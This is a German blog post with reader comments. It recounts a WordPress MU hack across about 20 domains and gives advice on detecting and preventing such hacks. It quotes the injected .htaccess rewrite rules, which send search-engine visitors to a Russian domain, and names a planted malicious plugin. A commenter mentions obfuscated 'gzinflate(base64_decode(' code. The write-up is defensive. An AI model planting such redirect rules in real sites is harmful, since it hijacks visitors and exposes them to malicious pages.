Vor ein paar Tagen durch Zufall einen Hack gefunden. Ein durchaus gut gemachter Hack muss man sagen.

So wurde die htaccess mittels Referrer-Weiche ausgestattet und alle Traffic über Suchmaschinen (so ziemlich alle die es gibt, zB auch suchnase.de) weitergeleitet auf eine russische Domain. Wer keinen Zeilenumbruch in seinem Editor an hat sieht es zudem nicht, da es mit sehr vielen Leerzeichen geschrieben wurde.

Nach einiger Recherche sind mir nun ein paar Punkte aufgefallen.

1. htaccess hack

RewriteCond %{HTTP_REFERER} ^.*(google|ask|yahoo|baidu|youtube|wikipedia|qq|…|suchbiene|suchmaschine|web-archiv)\.(.*)

RewriteRule ^(.*)$ http://tend-sys.ru/space?7 [R=301,L]WordPress Zeilen

ErrorDocument 400 http://tend-sys.ru/space?7

So in etwa sah meine htaccess aus. Da es sich um ein WordPress 3 inkl. MU Erweiterung handelt sind auch sämtliche weiteren htaccess bearbeitet worden, also für jede Domain je eine, plus die im Root und im Ordner wo alle Blogs liegen. Betroffen waren knapp 20 Domains.

2. neues Plugin vorhanden

Dies habe ich nur in einem von 20 Blogs gefunden. Ein neuer Plugin Ordner mit dem Namen “zepaihywati”. Enthalten zwei Dateien “gsm.php” und “title.php” und zudem im plugins-Ordner noch eine “info.php”. Die gsm.php wurde sogar durch meinen Virenscanner (McAfee) erkannt.

Getarnt hat es sich scheinbar als vkontakte Plugin: http://wordpress.org/extend/plugins/vkontakte-api/#post-27676

Vorgehensweise

Als erstes habe ich im Hintergrund den Download aller Dateien angeworfen um später auf dem eigenen Rechner geschauer zu schauen was los ist. Glücklicherweise waren jedoch nur die .htaccess Dateien betroffen sowie natürlich das Plugin im “plugins” Ordner einer Domain zu finden. Über diese Domain sind sie wohl ins System gekommen.

Nebenbei habe ich einen Blick in die Datenbank geworfen (Suche nach %.ru% über alle Tabellen) und dort auch das Plugin gefunden. Hier aber zum Glück auch nur das Plugin wodurch nichts zu tun war, außer dieses zu löschen natürlich.

Vorbeugen



Wer gern auf die Schnelle mal checken will ob sein(e) Blog(s) betroffen sind: http://sitecheck.sucuri.net/

Dort übrigens ein interessanter Artikel mit vielen weiteren Infos: 12 Best WAF



Ein sehr gutes Plugin was Pflicht sein sollte: Better WP Security

Man muss nicht alle Punkte erfüllen, teilweise gibt es, angeblich, böse Nebenwirkungen mit anderen Plugins oder Themes. Mir persöhnlich sind aber keine aufgefallen. Sehr interessant an dieser Stelle: das Plugin kann den Ordner wp-content umbenennen. Schön wenn man sein WordPress nicht nach WordPress aussehen lassen will 🙂

Sehr interessant ist der Punkt “File Change Detection”. hier bekommt man täglich eine Mail sobald sich Dateien geändert haben. Ich bekomme dank Caching und Backups jeden Tag eine.. natürlich unschön, aber man kann mittels exclude hier bestimmte Dateien ausschließen wodurch sich auch das Problem lösen lässt.

Fazit

Was ich durch diesen Hack festgestellt habe ist, dass man sich einfach nicht sicher sein kann nur weil man die eigene Seite ohne Probleme aufrufen kann. Und man selbst surft ja eher weniger über Google auf seine eigene Seite. Außer vielleicht um die CTR hochzutreiben 😉

Meiner Meinung nach sollte aber das Security Plugin sich um alles kümmern was WordPress angeht. Wenn dennoch was durchkommt haben sie es auch verdient 😉

Comments

3 responses to “WordPress htaccess hacked”

Hallo Julian,

hatte selbst bei einer Reihe von Seiten das Problem – per Zufall eigene Seite gesucht – und siehe da – Google Redirect. Das ist ziemlich nervig, zumal sich auch noch solche “gzinflate ( base64_decode(” Artefakte in index Dateien mit einschleichen. Bei einer überschaubaren Anzahl an Projekten lässt es sich schnell beheben, aber dass WP hierfür keine Sperre oder ähnliches hat, das ist schon nervig. Der Tipp mit “File Change Detection” E-Mail Notifier ist super! Wird gleich umgesetzt 🙂

Ich habe gestern festgestellt, dass auf einem meiner Blogs folgendes passiert ist http://rookery9.aviary.com.s3.amazonaws.com/15196500/15196859_4b7f.png

Da hat sich jemand Zugriff auf den /wp-content/uploads/ Ordner verschafft und tausende von Dateien abgelegt. Die die dort befindende .htcaccess wurde so manipuliert, dass die Seiten von dort aus erreichbar waren und in den Index kamen. Echt ärgerlich 😀

Das “das Plugin kann den Ordner wp-content umbenennen” hatte ich gestern auch versucht, aber es funktioniert nicht. Schade!

Wieder ein neues Sicherheitsloch, die Lösung kann nur ein neues Blog System sein.